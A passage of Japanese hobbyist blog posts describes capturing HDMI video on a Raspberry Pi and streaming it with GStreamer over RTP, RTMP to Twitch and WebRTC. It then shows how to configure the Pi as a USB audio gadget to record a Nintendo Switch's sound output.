CSI-2カメラの映像を録画するテストコマンドの一つ、[raspivid](https://github.com/raspberrypi/userland/blob/95b29b556a4068725ea9948f6e78790ab3aa153e/host_applications/linux/apps/raspicam/RaspiVid.c)を用いて映像をキャプチャしてみます。\\n\\n```\\npi@raspberrypi:~ $ raspivid -w 1280 -h 720 -fps 30 -b 500000 -o /tmp/rec.h264\\nThe driver for the TC358743 HDMI to CSI2 chip you are using is NOT supported.\\nThey were written for a demo purposes only, and are in the firmware on an as-is\\nbasis and therefore requests for support or changes will not be acted on.\\n```\\n\\n![raspivid recording](/assets/images/2020/04/10/hdmi-raspivid.png)\\n\\nVLCで見てみると、ちゃんとraspividで取り込めています。\\n\\n### Gstreamer\\n\\nマルチメディアを扱うオープンソースのフレームワーク、[Gstreamer](https://gstreamer.freedesktop.org/)を用いると、煮たり焼いたりの幅が大きく広がるため、これで使えるかどうかをみてみます。\\n詳しい使い方は他のサイトを参考にしてもらうとして、ざっとコマンドラインツールとプラグイン各種を導入して動かしてみます。\\n\\n```\\nsudo apt install -y gstreamer1.0-tools gstreamer1.0-nice gstreamer1.0-plugins-bad gstreamer1.0-plugins-ugly gstreamer1.0-plugins-good gstreamer1.0-omx\\n```\\n\\nさくっと動作確認してみます。先ほどのraspividではファイルに保存してみましたが、[RTP](https://ja.wikipedia.org/wiki/Real-time_Transport_Protocol)で転送してみます。\\n試してみる人は、mzyy94.localを自身のマシンのIPアドレスにでも置き換えて動かしてください。\\n\\n```\\ngst-launch-1.0 v4l2src ! video/x-h264,width=1280,height=720,framerate=30/1,bitrate=500000 ! h264parse ! rtph264pay config-interval=-1 pt=96 ! udpsink host=mzyy94.local port=5678\\n```\\n\\nRaspbianでこれを実行してる状態で、macOSでreceive.sdpというテキストファイルを作成して、以下の内容を書き込み、VLCで開きます。\\n\\n```\\nv=0\\nc=IN IP4 0.0.0.0\\nm=video 5678 RTP/AVP 96\\na=rtpmap:96 H264/90000\\n```\\n\\n![vlc rtp receiving capture](/assets/images/2020/04/10/hdmi-rtp.png)\\n\\n遅延は大きいですが、ちゃんとgstreamerで転送できています。\\n\\n## HDMI映像配信してみる\\n\\nちょっと応用を利かせてHDMI映像入力を配信してみます。\\n\\n### RTMP\\n\\n[Real Time Messaging Protocol - Wikipedia](https://ja.wikipedia.org/wiki/Real_Time_Messaging_Protocol)\\n\\nTwitchとかYouTube Liveとかで配信する時に通信するプロトコルです。これは簡単にGstreamerを使ってできます。\\nTwitchでやってみます。\\n\\n必要なのは、RTMPのエンドポイントURL。Twitchの場合、これは以下のサイトで確認できます。\\n\\n[Twitch Streamers - Twitch Ingest Information](https://stream.twitch.tv/ingests/)\\n\\n日本からの配信は、Tokyoにある以下のエンドポイントが最適とされています（執筆時）。\\n\\n```\\nrtmp://live-tyo.twitch.tv/app/{stream_key}\\n```\\n\\nこの**\\\\{stream_key\\\\}**にはTwitchダッシュボードで確認できるPrimary Stream keyを入れ、URLを完成させます。\\n\\nTwitchに配信した映像を見てゲームを進行するには遅延が大きすぎるので、[DRM/KMS](https://en.wikipedia.org/wiki/Direct_Rendering_Manager#Kernel_Mode_Setting)に映像を出力することで、Raspberry PiのHDMI出力から限りなく遅延の少ないRAW映像を同時出力します。\\n\\nkmsはRaspberry Pi 3までは`raspi-config`でFull KMSオプションを選択して有効化するのですが、Raspberry Pi 4に新しく搭載されたVideoCore VIにはFull KMSがまだ動く状態ではないようです。\\nただ、Raspberry Pi 4はFake KMSがデフォルトで有効になっているので、特に何もせずに動きます。\\n\\ngstreamerでv4l2からvideo/x-rawとして生映像を取り出し、kmssinkに出力しつつ、Raspberry Piのハードウェアエンコーダーであるomxh264encを通してH.264に変換したものをflv形式にまとめ、rtmpsinkでTwitchへと送出します。\\n\\n\\n```\\nexport stream_key=your_stream_key_here\\ngst-launch-1.0 v4l2src ! videorate ! video/x-raw,width=1280,height=720,framerate=30/1 ! tee name=t t. ! queue ! kmssink t. ! omxh264enc ! h264parse ! flvmux ! rtmpsink location=rtmp://live-tyo.twitch.tv/app/${stream_key}\\n```\\n\\nコマンドラインでこれを実行すると、Raspberry Piに繋げたHDMIディスプレイにほぼ遅延なく映像が表示され、Twitchで配信できていることを確認できます。\\n\\n\\n![twitch rtmp broadcasting](/assets/images/2020/04/10/hdmi-rtmp-twitch.png)\\n\\n\\n### WebRTC\\n\\n[WebRTC - Wikipedia](https://ja.wikipedia.org/wiki/WebRTC)\\n\\n新しめの[GstreamerではWebRTCが使えます](https://gstreamer.freedesktop.org/documentation/webrtc/index.html?gi-language=c)。Raspbian Busterの標準リポジトリからインストールできるGstreamerも使えます。\\nこれを使ってローカルWeb配信をしてみます。\\n\\nドキュメントを元にコードを書いてもいいですが、それはまた別の機会で。今回はGitHubで公開されているGstreamer WebRTCのデモコードを用います。\\n\\n[gstwebrtc-demos/webrtc-unidirectional-h264.c at 1981ef164358caad5c0dc552d7d19c84a1608498 · centricular/gstwebrtc-demos](https://github.com/centricular/gstwebrtc-demos/blob/1981ef164358caad5c0dc552d7d19c84a1608498/sendonly/webrtc-unidirectional-h264.c)\\n\\nこのコードにはH.264エンコード処理が含まれますが、すでにv4l2からはH.264のデータを受け取れるようになっているので、それを取り除くよう少し改変します。\\n\\n```diff\\ndiff --git a/sendonly/webrtc-unidirectional-h264.c b/sendonly/webrtc-unidirectional-h264.c\\nindex e71ff39..94cf1f0 100644\\n--- a/sendonly/webrtc-unidirectional-h264.c\\n+++ b/sendonly/webrtc-unidirectional-h264.c\\n@@ -187,7 +187,7 @@ create_receiver_entry (SoupWebsocketConnection * connection)\\n\\n   error = NULL;\\n   receiver_entry->pipeline = gst_parse_launch (\\"webrtcbin name=webrtcbin stun-server=stun://\\" STUN_SERVER \\" \\"\\n-      \\"v4l2src ! videorate ! video/x-raw,width=640,height=360,framerate=15/1 ! videoconvert ! queue max-size-buffers=1 ! x264enc bitrate=600 speed-preset=ultrafast tune=zerolatency key-int-max=15 ! video/x-h264,profile=constrained-baseline ! queue max-size-time=100000000 ! h264parse ! \\"\\n+      \\"v4l2src ! video/x-h264,profile=constrained-baseline,width=1280,height=720,framerate=30/1,level=3.1 ! h264parse ! \\"\\n       \\"rtph264pay config-interval=-1 name=payloader ! \\"\\n       \\"application/x-rtp,media=video,encoding-name=H264,payload=\\"\\n       RTP_PAYLOAD_TYPE \\" ! webrtcbin. \\", &error);\\n```\\n\\nReadmeに従って依存パッケージをインストールし、`make`すればビルドできます。\\nただし、成果物をそのまま起動すると以下のIssueに直面します。\\n\\n[dtlsdec: Critical warnings in gst-inspect (#811) · Issues · GStreamer / gst-plugins-bad · GitLab](https://gitlab.freedesktop.org/gstreamer/gst-plugins-bad/issues/811)\\n\\nここのコメントに書かれたワークアラウンドにあるように、ちょっと起動にコツが必要となります。\\n\\n```\\nOPENSSL_CONF= ./webrtc-unidirectional-h264\\n```\\n\\nこれで http://raspberrypi.local:57778 にアクセスすると、HDMI入力の映像をWebブラウザで見ることができました。\\n\\n![webrtc capture](/assets/images/2020/04/10/hdmi-webrtc.png)\\n\\nLAN内であれば遅延も1秒未満で、どうぶつの森であれば普通にプレイできるくらいです。\\nひとつこの実装には問題があり、一度映像を送出するとv4l2srcが開放されず、H2C-RPI-B01へのアクセスが占有され続けてしまうため、2度目のアクセスからRaspbianを再起動するまで映像が取得できなくなります。\\n\\nこの問題に簡易的に対処するために、gst-rpicamsrcプラグインを用いる方法があります。それはまた今度、別の記事に書くので詳細は割愛します。\\n\\n[thaytan/gst-rpicamsrc: GStreamer element for the Raspberry Pi camera module](https://github.com/thaytan/gst-rpicamsrc)\\n\\n## まとめ\\n\\n意外と手軽にRaspberry PiでHDMI入力の映像を配信できました。お高いキャプチャーボードを買う必要もなく、柔軟な配信ができることもわかりました。\\nしかし、まだ音がありません。今後の課題としましょう。\\n\\n---\\n\\n### 参考リンク\\n\\n- [linux/tc358743.c at master · torvalds/linux](https://github.com/torvalds/linux/blob/master/drivers/media/i2c/tc358743.c)\\n- [linux/bcm2835-unicam.txt at e2d2941326922b63d722ebc46520c3a2287b675f · raspberrypi/linux](https://github.com/raspberrypi/linux/blob/e2d2941326922b63d722ebc46520c3a2287b675f/Documentation/devicetree/bindings/media/bcm2835-unicam.txt)\\n- [linux/Kconfig at 6018f7ebfe5e7fa01f499300b796f409a817241b · raspberrypi/linux](https://github.com/raspberrypi/linux/blob/6018f7ebfe5e7fa01f499300b796f409a817241b/drivers/media/i2c/Kconfig#L379)\\n- [linux/tc358743_regs.h at 2b1731f8713e6695c32d140440bc92aa7a3cfd31 · raspberrypi/linux](https://github.com/raspberrypi/linux/blob/2b1731f8713e6695c32d140440bc92aa7a3cfd31/drivers/media/i2c/tc358743_regs.h)\\n- [linux/tc358743.c at 2b1731f8713e6695c32d140440bc92aa7a3cfd31 · raspberrypi/linux](https://github.com/raspberrypi/linux/blob/2b1731f8713e6695c32d140440bc92aa7a3cfd31/drivers/media/i2c/tc358743.c)\\n- [yavta/yavta.c at 4d0e8adcd3acdbe05e1b0222dd19390015fafffa · 6by9/yavta](https://github.com/6by9/yavta/blob/4d0e8adcd3acdbe05e1b0222dd19390015fafffa/yavta.c)\\n- [maditnerd/tc358743: My research on tc358743](https://github.com/maditnerd/tc358743)\\n- [linux/tc358743-overlay.dts at raspberrypi-kernel_1.20200212-1 · raspberrypi/linux](https://github.com/raspberrypi/linux/blob/raspberrypi-kernel_1.20200212-1/arch/arm/boot/dts/overlays/tc358743-overlay.dts)\\n- [linux/v4l2-device.rst at e2d2941326922b63d722ebc46520c3a2287b675f · raspberrypi/linux](https://github.com/raspberrypi/linux/blob/e2d2941326922b63d722ebc46520c3a2287b675f/Documentation/media/kapi/v4l2-device.rst)\\n- [linux/tc358743.txt at raspberrypi-kernel_1.20200212-1 · raspberrypi/linux](https://github.com/raspberrypi/linux/blob/raspberrypi-kernel_1.20200212-1/Documentation/devicetree/bindings/media/i2c/tc358743.txt)\\n- [B10x_technical_reference_1.4.pdf](https://auvidea.eu/download/manual/B10x_technical_reference_1.4.pdf)\\n- [HDMI to CSI-2 via TC358743 on kernel 4.1 - Page 26 - Raspberry Pi Forums](https://www.raspberrypi.org/forums/viewtopic.php?f=38&t=120702&start=625)\\n- [linux/tc358743-audio-overlay.dts at raspberrypi-kernel_1.20200212-1 · raspberrypi/linux](https://github.com/raspberrypi/linux/blob/raspberrypi-kernel_1.20200212-1/arch/arm/boot/dts/overlays/tc358743-audio-overlay.dts)\\n- [linux/spdif_receiver.c at raspberrypi-kernel_1.20200212-1 · raspberrypi/linux](https://github.com/raspberrypi/linux/blob/raspberrypi-kernel_1.20200212-1/sound/soc/codecs/spdif_receiver.c)\\n- [linux/soc-core.c at master · torvalds/linux](https://github.com/torvalds/linux/blob/master/sound/soc/soc-core.c)\\n- [linux/brcm,bcm2835-i2s.txt at master · torvalds/linux](https://github.com/torvalds/linux/blob/master/Documentation/devicetree/bindings/sound/brcm%2Cbcm2835-i2s.txt)\\n- [HDMI to CSI-2 TC358743 I2S Audio - Raspberry Pi Forums](https://www.raspberrypi.org/forums/viewtopic.php?t=258742)\\n- [B101 hdmi input with i2s sound - Page 3 - Raspberry Pi Forums](https://www.raspberrypi.org/forums/viewtopic.php?f=44&t=210683&sid=9ad3813731826572cc95d70cb513b623&start=50)\\n- [HDMI to CSI-2 via TC358743 on kernel 4.1 - Page 25 - Raspberry Pi Forums](https://www.raspberrypi.org/forums/viewtopic.php?t=120702&start=600)\\n- [Camera Modules - Raspberry Pi Documentation](https://www.raspberrypi.org/documentation/usage/camera/)\\n- [linux/tc358743.c at raspberrypi-kernel_1.20200212-1 · raspberrypi/linux](https://github.com/raspberrypi/linux/blob/raspberrypi-kernel_1.20200212-1/drivers/media/i2c/tc358743.c#L2240-L2244)\\n- [TC358743XBG \\\\| HDMI® インターフェースブリッジ \\\\| 東芝デバイス＆ストレージ株式会社 \\\\| 日本](https://toshiba.semicon-storage.com/jp/semiconductor/product/interface-bridge-ics-for-mobile-peripheral-devices/hdmir-interface-bridge-ics/detail.TC358743XBG.html)\\n- [Auvidea B101 audio issues - Raspberry Pi Forums](https://www.raspberrypi.org/forums/viewtopic.php?t=260455)\\n- [B101 hdmi input with i2s sound - Page 3 - Raspberry Pi Forums](https://www.raspberrypi.org/forums/viewtopic.php?f=44&t=210683&sid=dc12402396d51f7a195552401d7d7c65&start=50)\\n- [HDMI to CSI-2 TC358743 I2S Audio - Raspberry Pi Forums](https://www.raspberrypi.org/forums/viewtopic.php?t=258742#p1579273)\\n- [RPI and HDMI to CSI-2 Audio Video Capture or Stream? - Raspberry Pi Forums](https://www.raspberrypi.org/forums/viewtopic.php?t=264913)\\n- [HDMI to CSI-2 via TC358743 on kernel 4.1 - Page 15 - Raspberry Pi Forums](https://www.raspberrypi.org/forums/viewtopic.php?t=120702&start=350)\\n- [HDMI to CSI-2 via TC358743 on kernel 4.1 - Page 17 - Raspberry Pi Forums](https://www.raspberrypi.org/forums/viewtopic.php?f=38&t=120702&start=400#p1339178)\\n- [HDMI to CSI-2 via TC358743 on kernel 4.1 - Page 27 - Raspberry Pi Forums](https://www.raspberrypi.org/forums/viewtopic.php?f=38&t=120702&start=650)\\n- [B101 Auvidea record audio + video + stream - Raspberry Pi Forums](https://www.raspberrypi.org/forums/viewtopic.php?f=38&t=269697&p=1636143&hilit=Internal+data+stream+error.&sid=6f4899adf23492d3a904f62e114338bb#p1636143)\\n- [Official V4L2 camera driver - Page 17 - Raspberry Pi Forums](https://www.raspberrypi.org/forums/viewtopic.php?t=62364&start=400)\\n- [HDMI to CSI-2 TC358743 I2S Audio - Raspberry Pi Forums](https://www.raspberrypi.org/forums/viewtopic.php?t=258742)\\n- [HDMI to CSI-2 via TC358743 on kernel 4.1 - Page 4 - Raspberry Pi Forums](https://www.raspberrypi.org/forums/viewtopic.php?t=120702&start=75#p962744)\\n- [Raw sensor access / CSI-2 receiver peripheral - Raspberry Pi Forums](https://www.raspberrypi.org/forums/viewtopic.php?f=43&t=109137)\\n- [Auvidea B101 - Raspberry Pi Forums](https://www.raspberrypi.org/forums/viewtopic.php?t=216903)\\n- [Error when trying to use Auvidea B101 with Pi 3 - Please help - Raspberry Pi Forums](https://www.raspberrypi.org/forums/viewtopic.php?f=44&t=212122)\\n- [HDMI to CSI-2 via TC358743 on kernel 4.1 - Page 18 - Raspberry Pi Forums](https://www.raspberrypi.org/forums/viewtopic.php?f=38&t=120702&sid=e7bb8d9edc827fc8aa7385e5267de7f0&start=425)\\n- [Error when trying to use Auvidea B101 with Pi 3 - Please help - Raspberry Pi Forums](https://www.raspberrypi.org/forums/viewtopic.php?t=212122)\\n- [Using TC358743 on the Auvidea B101 with RPi 3b - Raspberry Pi Forums](https://www.raspberrypi.org/forums/viewtopic.php?t=218138)\\n- [HDMI to CSI-2 via TC358743 on kernel 4.1 - Page 26 - Raspberry Pi Forums](https://www.raspberrypi.org/forums/viewtopic.php?f=38&t=120702&sid=64bf64e35da4ef5e995b9d13e63bfc75&start=625)\\n- [CSI-2 / Toshiba TC358743XBG - Raspberry Pi Forums](https://www.raspberrypi.org/forums/viewtopic.php?t=101999)\\n- [Problems with TC358743 and UV4L - Raspberry Pi Forums](https://www.raspberrypi.org/forums/viewtopic.php?t=257936)\\n- [HDMI to CSI-2 via TC358743 on kernel 4.1 - Page 17 - Raspberry Pi Forums](https://www.raspberrypi.org/forums/viewtopic.php?f=38&t=120702&p=1339178#p1339178)\\n- [VLC GStreamer \\\\| Introduction to Network Streaming Using GStreamer](https://developer.ridgerun.com/wiki/index.php/Introduction_to_network_streaming_using_GStreamer#Generating_a_SDP_file_from_a_streaming_pipeline)\\n- [RasPiカメラ V2.1のCSI信号の詳細: なひたふJTAG日記](http://nahitafu.cocolog-nifty.com/nahitafu/2017/04/csi-26a4.html)\\n- [Raspberry Pi Camera Pinout - Arducam](https://www.arducam.com/raspberry-pi-camera-pinout/)\\n"},{"group":"posts","slug":"2020/04/17/nintendo-switch-audio-uac-gadget/","frontmatter":{"title":"UAC GadgetでNintendo Switchの音声出力をRaspberry Piに取り込む","date":"2020-04-17T12:30:00.000Z","author":"mzyy94","categories":["Multimedia"],"tags":["hdmi","uac","usb","usb-gadget","nintendo","switch","raspberry-pi","sbc","webrtc","gstreamer"],"image":"/assets/images/2020/04/17/usb-audio-detected.jpg"},"content":"\\n[前回の記事](../2020/2020-04-10-raspberrypi-hdmi-input.md)でHDMI映像入力をRaspberry Piで扱う方法を紹介し、その最後に音声の取り込みについて、まだ課題が残っていると書きました。\\nHDMI入力からの音声取り込みといった、本質的な課題の解決を試みているものの、なかなかに難しい問題に直面しているので、対象を限定して部分的解決に挑みます。\\n\\n主に今HDMI入力の対象として使おうと思っているデバイスは、Nintendo Switchです。\\nなので、Nintendo Switchの音声出力に限定して、それをRaspberry Piで取り込むことだけを目的とし、音声が取り込めていない問題を解決していきます。\\n\\n## 目次\\n\\n\\n## Nintendo Switchの音声出力\\n\\nNintendo Switchには、4つの音声出力方法があります。これらのいずれかから音声を取り込む必要があります。\\n\\n\\n### スピーカー\\n\\n![body-switch01-front](/assets/images/2020/04/17/body-switch01-front.jpg)\\n\\n引用元: [Nintendo Switch｜任天堂](https://www.nintendo.co.jp/hardware/switch/feature/index.html#1)\\n\\n\\n主に[テーブルモード](https://www.nintendo.co.jp/support/switch/playmode/index.html#heading-table-mode)や、[携帯モード](https://www.nintendo.co.jp/support/switch/playmode/index.html#heading-handheld-mode)でプレイする時に音声が出力されます。本体前面に搭載されたステレオスピーカーから音声が出力されますが、これを取り込むにはマイクを用いる必要があり、\\n遅延の発生とノイズが乗るので現実的ではありません。\\n\\n\\n\\n### 3.5mmイヤホンジャック\\n\\nスピーカーからではなく、本体上部のヘッドホンマイク端子から音声を出力することもできます。スピーカー出力の音声をマイクを使って取り込むよりも、イヤホンジャックの出力を取り込んだ方がノイズは少ないですが、アナログ・デジタル変換が必要なので、やや手間がかかります。\\n\\n### HDMI\\n\\n[TVモード](https://www.nintendo.co.jp/support/switch/playmode/index.html#heading-tv-mode)で映像を出力しているとき、スピーカーの代わりにHDMIケーブルを通して音声がテレビから出力されます。信号がデジタルなのと、[サラウンドに対応している](https://support.nintendo.co.jp/app/answers/detail/a_id/33815)ため高音質ですが、機器に取り込む方法が限定されるため、障壁が高いです。\\n\\n### USB\\n\\n![body-switch02-front](/assets/images/2020/04/17/body-switch02-front.jpg)\\n\\n\\n引用元: [Nintendo Switch｜任天堂](https://www.nintendo.co.jp/hardware/switch/feature/index.html#2)\\n\\n本体底面のUSB Type-C端子や、[Nintendo SwitchドックのUSB端子](https://www.nintendo.co.jp/hardware/switch/feature/index.html#2)に接続しているUSBサウンドデバイスから、音声を出力する方法です。[Sound Blaster G3](https://www.amazon.co.jp/Blaster-Mac%E3%81%AE%E3%83%98%E3%83%83%E3%83%89%E3%82%BB%E3%83%83%E3%83%88%E3%82%92%E9%AB%98%E9%9F%B3%E8%B3%AA%E3%81%AB-%E3%82%B9%E3%83%9E%E3%83%9B%E3%82%A2%E3%83%97%E3%83%AA%E3%81%A7%E5%88%B6%E5%BE%A1%E5%8F%AF%E8%83%BD-PS4%E3%81%AE%E3%82%B2%E3%83%BC%E3%83%A0%E9%9F%B3%E3%81%A8%E5%91%B3%E6%96%B9%E3%81%AE%E5%A3%B0%E3%81%AE%E9%9F%B3%E9%87%8F%E3%81%8C%E5%A4%89%E3%81%88%E3%82%89%E3%82%8C%E3%82%8B-SB-G-3/dp/B0824MBF2B/ref=as_li_ss_tl?ref_=nav_custrec_signin&&linkCode=ll1&tag=mzyy-22&linkId=46656c72215eb7e857c9d1327172c2eb&language=ja_JP)などの製品を接続して、イヤホンジャックからの出力より高品位な音声を楽しむことができるそうです。\\n通信はUAC（後述）というプロトコルを通して、音声出力をデジタル信号でやり取りしています。UACで取り込みたい機器と通信ができれば、最もこれが手軽かつノイズの少ない出力が得られます。\\n\\n<a href=\\"https://www.amazon.co.jp/Blaster-Mac%E3%81%AE%E3%83%98%E3%83%83%E3%83%89%E3%82%BB%E3%83%83%E3%83%88%E3%82%92%E9%AB%98%E9%9F%B3%E8%B3%AA%E3%81%AB-%E3%82%B9%E3%83%9E%E3%83%9B%E3%82%A2%E3%83%97%E3%83%AA%E3%81%A7%E5%88%B6%E5%BE%A1%E5%8F%AF%E8%83%BD-PS4%E3%81%AE%E3%82%B2%E3%83%BC%E3%83%A0%E9%9F%B3%E3%81%A8%E5%91%B3%E6%96%B9%E3%81%AE%E5%A3%B0%E3%81%AE%E9%9F%B3%E9%87%8F%E3%81%8C%E5%A4%89%E3%81%88%E3%82%89%E3%82%8C%E3%82%8B-SB-G-3/dp/B0824MBF2B/ref=as_li_ss_il?ref_=nav_custrec_signin&&linkCode=li3&tag=mzyy-22&linkId=afede16d818b291906f91ff37d9ea8a4&language=ja_JP\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/51r+k+y1BIL._AC_SL1500_.jpg\\" ></a>\\n\\n\\n## UAC (USB Audio Device Class)\\n\\n[USB Audio Devices Rev. 3.0 and Adopters Agreement \\\\| USB-IF](https://www.usb.org/document-library/usb-audio-devices-rev-30-and-adopters-agreement)\\n\\nUSB接続のサウンドカードや、USB Type-C接続のイヤホンなどが採用しているUSB経由で音声を転送するプロトコルです。\\nマイクなどの入力装置と、スピーカーなどの出力装置とのどちらとも、このプロトコルで転送できます。\\nUSB Audio Device Classには大きく分けて、Class 1(UAC1)、Class 2(UAC2)、Class 3(UAC3)の3つの実装レベルの異なったクラスが定義されています。\\nWindowsやmacOS、LinuxやAndroid含め、ほとんどのOSに標準でUAC1とUAC2のドライバが導入されています。\\n\\n## USB Gadget API\\n\\n聞き覚えがありますね。[スマホでNintendo Switchを操作する手法を紹介したの記事](../2020/2020-03-20-nintendo-switch-pro-controller-usb-gadget.md#usb-gadget-api)で登場しています。\\n聞いたことない人はそちらをチラッとみていただくとして、そこに挙げたドキュメント記載の例に**sound subsystem (for audio gadgets)**があり、USB Audio Device Classのシミュレートもできるのです。\\nこれでRaspberry PiをUACデバイスとして振舞うようにできれば、Nintendo SwitchのUSBサウンド出力を取り込めるかもしれません。\\n\\n## UACデバイスシミュレート\\n\\n物は試しということで、早速Nintendo SwitchとRaspberry Piを接続してconfigfsでUAC1デバイスを作ってみます。\\n手法を紹介したの記事と同様、/boot/config.txtと/etc/modulesに追記を済ませておく必要があります。\\n接続はシンプルに、それぞれのUSB Type-CポートにUSB 2.0 Type-Cケーブルを接続するだけです。\\n\\n<script src=\\"https://gist.github.com/mzyy94/02bcd9d843c77896803c4cd0c4d9b640.js?file=uac1_gadget.sh\\"><\/script>\\n\\n<!--\\n\\n```sh\\n#!/bin/bash\\ncd /sys/kernel/config/usb_gadget/\\nmkdir -p audio\\ncd audio\\n\\necho 0x0104 > idProduct # Multifunction Composite Gadget\\necho 0x1d6b > idVendor # Linux Foundation\\n\\nmkdir strings/0x409\\necho \\"000000000\\" > strings/0x409/serialnumber\\necho \\"Linux Foundation\\" > strings/0x409/manufacturer\\necho \\"Multifunction Composite Gadget\\" > strings/0x409/product\\n\\nmkdir -p configs/c.1/strings/0x409\\necho \\"Audio Gadget\\" > configs/c.1/strings/0x409/configuration\\necho 120 > configs/c.1/MaxPower\\n\\nmkdir -p functions/uac1.0\\nln -s functions/uac1.0 configs/c.1/\\n\\nls /sys/class/udc > UDC\\n```\\n\\n-->\\n\\nroot権限でこれを実行すると、Nintendo SwitchがRaspberry Pi 4をUSBサウンドデバイスとして認識しました。\\n\\n![usb audio device detected](/assets/images/2020/04/17/usb-audio-detected.jpg)\\n\\n\\n**uac1.0**の部分を**uac2.0**に書き換えることで、[UAC2 Gadget](https://github.com/raspberrypi/linux/blob/raspberrypi-kernel_1.20200212-1/drivers/usb/gadget/function/f_uac2.c)もシミュレートできますが、試したところNintendo SwitchのUSBサウンドデバイスは、USB GadgetにおいてはUAC1の出力装置のみを認識していました。\\nまた、`sudo modprobe g_audio`でもUAC Gadgetは作成できますが、こちらもUAC2なので認識しませんでした。\\n\\n\\n### Pro Controller + UAC\\n\\nNintendo SwitchはPro Controllerのシミュレートに関しては、製品ID(idProduct)と製造元ID(idVendor)を純正のものと同一にする必要がありました。\\nしかしUSBサウンドデバイスに関しては、なんでもいいみたいです。純正品やライセンス商品が販売されていないからでしょうか。\\n\\nそして、なんと、Pro Controllerを模したUSB GadgetにUACの機能を追加しても、認識しちゃうのです！\\n\\n<script src=\\"https://gist.github.com/mzyy94/02bcd9d843c77896803c4cd0c4d9b640.js?file=procon_audio.sh\\"><\/script>\\n\\n<!--\\n```sh\\n#!/bin/bash\\ncd /sys/kernel/config/usb_gadget/\\nmkdir -p procon\\ncd procon\\necho 0x057e > idVendor\\necho 0x2009 > idProduct\\necho 0x0200 > bcdDevice\\necho 0x0200 > bcdUSB\\necho 0x00 > bDeviceClass\\necho 0x00 > bDeviceSubClass\\necho 0x00 > bDeviceProtocol\\n\\nmkdir -p strings/0x409\\necho \\"000000000001\\" > strings/0x409/serialnumber\\necho \\"Nintendo Co., Ltd.\\" > strings/0x409/manufacturer\\necho \\"Pro Controller\\" > strings/0x409/product\\n\\nmkdir -p configs/c.1/strings/0x409\\necho \\"\\" > configs/c.1/strings/0x409/configuration\\necho 500 > configs/c.1/MaxPower\\necho 0xa0 > configs/c.1/bmAttributes\\n\\nmkdir -p functions/hid.usb0\\necho 0 > functions/hid.usb0/protocol\\necho 0 > functions/hid.usb0/subclass\\necho 64 > functions/hid.usb0/report_length\\necho BQEVAAkEoQGFMAUBBQkZASkKFQAlAXUBlQpVAGUAgQIFCRkLKQ4VACUBdQGVBIECdQGVAoEDCwEAAQChAAswAAEACzEAAQALMgABAAs1AAEAFQAn//8AAHUQlQSBAsALOQABABUAJQc1AEY7AWUUdQSVAYECBQkZDykSFQAlAXUBlQSBAnUIlTSBAwYA/4UhCQF1CJU/gQOFgQkCdQiVP4EDhQEJA3UIlT+Rg4UQCQR1CJU/kYOFgAkFdQiVP5GDhYIJBnUIlT+Rg8A= | base64 -d > functions/hid.usb0/report_desc\\n\\nmkdir -p functions/uac1.0\\n\\nln -s functions/hid.usb0 configs/c.1/\\nln -s functions/uac1.0 configs/c.1/\\n\\nudevadm settle -t 5 || :\\nls /sys/class/udc > UDC\\n```\\n-->\\n\\n\\n\\nこの状態で、[1.3inch LCD HATでの入力](../2020/2020-03-20-nintendo-switch-pro-controller-usb-gadget.md#13inch-lcd-hat%E3%81%A7%E3%81%AE%E5%85%A5%E5%8A%9B)を試してみると、ちゃんとUSBサウンドデバイスとPro Controllerとして認識されています。\\n\\n![pro controller and audio device](/assets/images/2020/04/17/controller-and-audio.jpg)\\n\\n\\n## 音声取り込み\\n\\nUAC1 Gadgetとして振る舞っている間、[ALSA](https://ja.wikipedia.org/wiki/Advanced_Linux_Sound_Architecture)には**UAC1Gadget**という名前のサウンドカードとして認識されます。\\n\\n```\\npi@raspberrypi:~ $ lsmod | grep uac\\nusb_f_uac1             16384  2\\nu_audio                20480  1 usb_f_uac1\\nlibcomposite           57344  11 u_audio,usb_f_uac1\\nudc_core               53248  4 dwc2,u_audio,libcomposite,usb_f_uac1\\npi@raspberrypi:~ $ cat /proc/asound/cards\\n 0 [ALSA           ]: bcm2835_alsa - bcm2835 ALSA\\n                      bcm2835 ALSA\\n 1 [UAC1Gadget     ]: UAC1_Gadget - UAC1_Gadget\\n                      UAC1_Gadget 0\\npi@raspberrypi:~ $ arecord -l\\n**** List of CAPTURE Hardware Devices ****\\ncard 1: UAC1Gadget [UAC1_Gadget], device 0: UAC1_PCM [UAC1_PCM]\\n  Subdevices: 1/1\\n  Subdevice #0: subdevice #0\\n```\\n\\n\\n以下のコマンドでUAC1ガジェットから、ステレオ２チャンネル、サンプリング周波数48000Hz、量子化ビット数 符号付き16ビット、VUメーターステレオ表示しつつ、/tmp/rec.wavに音声ファイルを保存できます。\\n\\n```\\narecord -v -D hw:UAC1Gadget -c2 -r 48000 -f S16_LE -t wav -V stereo /tmp/rec.wav\\n```\\n\\nちゃんと動きました。\\n\\n![arecord recording](/assets/images/2020/04/17/arecord-recording.png)\\n\\n\\n## 映像と音声をWebRTC\\n\\n[前回の記事](../2020/2020-04-10-raspberrypi-hdmi-input.md#webrtc)でも扱った映像のWebRTC配信に、音声も乗っけてみます。\\n\\nHDMI出力はUSB Type-C端子からは取り出せないので、Nintendo Switchドックに接続する必要があります。\\nそして、Raspberry Pi 4とNintendo Switchドックは裏面のUSB 3.0ポートに、以下のようなUSB Type-A to USB Type−C 3.0ケーブルを使って接続します。\\n消費電力の関係で、USB 2.0ポートやUSB 2.0ケーブルを使うと電力不足でRaspberry Piが落ちます。\\nまた、Nintendo SwitchをDockから抜き差しするとRaspberry Piへの給電が止まるので、間にセルフパワーのUSBハブを噛ませた方がいいです。\\n以下は実際に使ってるUSBケーブルとUSBハブです。\\n\\n<a href=\\"https://www.amazon.co.jp/Anker-PowerLine-3-0%E3%82%B1%E3%83%BC%E3%83%96%E3%83%AB-%E3%80%90Galaxy-%E3%80%81MacBook%E3%80%81Xperia/dp/B01MUCRKJS/ref=as_li_ss_il?__mk_ja_JP=%E3%82%AB%E3%82%BF%E3%82%AB%E3%83%8A&crid=30058AVVLJS1W&dchild=1=&linkCode=li3&tag=mzyy-22&linkId=36aeb22f917425f6c4debc4674a377f8&language=ja_JP\\" target=\\"_blank\\"><img border=\\"0\\" src=\\"https://m.media-amazon.com/images/I/51DHh6WOhtL._SL500_.jpg\\" ></a>\\n\\n[Amazon.co.jp： Anker USB Type C ケーブル PowerLine USB-C & USB-A 3.0 ケーブル Xperia / Samsung Galaxy / LG / iPad Pro MacBook その他 Android Oculus Quest 等 USB-C機器対応 1.8m ブラック: 